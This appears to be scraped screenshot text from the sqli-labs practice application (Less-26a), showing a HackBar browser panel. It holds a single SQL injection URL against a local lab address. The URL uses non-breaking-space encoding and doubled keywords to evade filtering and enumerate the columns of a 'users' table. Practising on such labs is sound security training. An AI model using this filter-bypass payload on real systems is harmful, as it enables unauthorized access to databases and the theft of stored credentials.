 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES
All Your 'SPACES'
and
'COMMENTS' belong to us.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
http://192.168.1.5/sqli-labs/Less-26a/?
id=9999')%a0UNION%a0SELECT%a01,group_concat(column_name),3%a0FROM%a0infoORrmation_sche
ma.columns%a0WHERE%a0table_schema='security'%a0AandND%a0table_name='users'%a0||('1')=('2
Post data Referer User Agent Cookies Clear All